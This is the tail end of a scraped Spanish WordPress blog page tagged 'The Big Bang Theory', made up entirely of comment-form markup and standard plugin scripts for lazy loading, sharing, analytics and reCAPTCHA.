							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2010\/03\/the-big-bang-theory-una-de-las-mejores-series-de-comedia\/":3202};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_tag\":\"the-big-bang-theory\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"124cf99132","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogistar.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogistar.com%2F2010%2F03%2Fthe-big-bang-theory-una-de-las-mejores-series-de-comedia%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"1a208b6dfb","url":"https:\/\/www.blogistar.com\/tag\/the-big-bang-theory","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1768935308 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ejgj8CV0h794j2bdS96JDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768970047503');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>